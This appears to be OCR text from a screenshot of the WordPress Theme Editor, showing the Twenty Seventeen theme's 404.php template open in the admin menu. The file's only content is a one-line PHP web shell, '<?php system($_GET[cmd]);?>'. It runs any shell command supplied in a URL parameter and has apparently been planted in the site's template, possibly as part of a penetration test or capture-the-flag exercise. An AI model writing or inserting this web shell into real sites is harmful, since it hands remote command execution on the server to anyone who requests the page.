 Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Seventeen Select
Appearance
Themes
Customize
Widgets
Menus
Header
Highlight Info
Install Plugins
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Selected file content:
1 <?php system($_GET[cmd]);?>
2
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Documentation: Function Name... Look Up
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility What's New